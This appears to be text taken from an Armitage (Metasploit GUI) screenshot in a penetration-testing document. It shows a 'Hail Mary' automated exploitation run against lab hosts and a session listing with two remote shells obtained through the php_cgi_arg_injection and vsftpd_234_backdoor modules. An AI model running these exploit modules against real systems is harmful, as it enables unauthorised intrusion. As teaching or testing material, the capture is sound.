 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.1.2.4
192.168.0.3
Console X Hail Mary X Scan X Services X Hail Mary X
[*] 192.168.0.3:445 (linux/samba/trans2open)
[*] 10.1.2.4:80 (multi/realserver/describe)
[*] 192.168.0.3:80 (multi/realserver/describe)
[*] 10.1.2.4:21 (multi/ftp/wuftpd_site_exec_format)
[*] 192.168.0.3:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell php 192.168.0.2:33116 -> 192.168.0.3:7068 (192.168.0.3)
exploit/multi/http/php_cgi_arg_injection
2 shell unix 192.168.0.2:56028 -> 192.168.0.3:6200 (192.168.0.3)
exploit/unix/ftp/vsftpd_234_backdoor
msf >